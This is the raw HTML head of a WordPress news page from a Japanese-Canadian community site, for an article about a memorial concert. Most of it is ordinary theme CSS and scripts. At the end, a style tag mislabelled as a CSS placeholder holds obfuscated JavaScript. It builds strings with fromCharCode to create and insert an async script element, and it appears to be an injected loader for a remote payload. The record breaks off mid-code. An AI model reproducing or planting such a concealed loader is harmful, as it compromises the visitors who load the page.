100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/29779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=29779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="ff7c9ed288";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community/",
                    "name": "コミュニティ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community/community-news/",
                    "name": "日系だより"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/",
                    "name": "さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  &#8211; 後編"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var 